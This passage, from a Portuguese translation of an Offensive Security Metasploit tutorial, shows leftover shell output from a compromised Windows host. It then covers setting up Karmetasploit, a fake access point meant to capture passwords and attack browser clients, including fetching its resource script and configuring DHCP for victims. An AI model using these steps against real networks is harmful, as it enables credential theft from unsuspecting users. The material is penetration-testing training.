 C:Program FilesMozilla Firefox>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : dookie
IP Address. . . . . . . . . . . . : 192.168.1.112
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:Program FilesMozilla Firefox>
Karmetasploit
Karmetasploit é uma grande função na Metasploit, permitindo-lhe pontos de acesso falso, capturar
senhas, dados de colheita, e realizar ataques contra os clientes do navegador.
Configuration
Há um pouco de configuração necessária para obter Karmetasploit a funcionar. O primeiro passo é
obter o arquivo de controle de execução para Karmetasploit:
root@bt4:/pentest/exploits/framework3# wget "http://metasploit.com/users/hdm/tools/karma.rc"
--2009-05-04 18:43:26-- http://metasploit.com/users/hdm/tools/karma.rc
Resolving metasploit.com... 66.240.213.81
Connecting to metasploit.com|66.240.213.81|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1088 (1.1K) [text/plain]
Saving to: `karma.rc'
100%[============================================================================>] 1,088
--.-K/s in 0s
2009-05-04 18:43:27 (88.7 MB/s) - `karma.rc' saved [1088/1088]
Tendo obtido esse requisito, é preciso criar um pouco da infra-estrutura que serão necessárias.
Quando os clientes atribuem à AP falso corremos, eles estarão à espera de ser atribuído um
endereço IP. Como tal, é preciso colocar um servidor DHCP no lugar. Vamos configurar o nosso
"arquivo dhcpd.conf.
root@bt4:/pentest/exploits/framework3# cat /etc/dhcp3/dhcpd.conf
option domain-name-servers 10.0.0.1;
default-lease-time 60;
max-lease-time 72;
ddns-update-style none;
authoritative;
log-facility local7;
subnet 10.0.0.0 netmask 255.255.255.0 {
range 10.0.0.100 10.0.0.254;
option routers 10.0.0.1;
option domain-name-servers 10.0.0.1;
}
© Offensive Security 2009
Traduzido por Rafael Torres
 